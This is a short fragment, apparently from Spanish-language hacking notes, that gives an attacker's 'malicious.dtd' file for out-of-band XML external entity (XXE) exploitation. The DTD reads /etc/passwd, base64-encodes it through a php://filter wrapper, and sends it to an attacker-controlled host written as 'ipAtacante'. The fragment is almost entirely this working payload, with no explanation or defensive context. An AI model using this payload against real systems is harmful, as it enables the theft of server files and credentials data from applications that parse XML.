 malicious.dtd
Atacante
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://ipAtacante/?file=%file;'>">
%eval;
%exfil;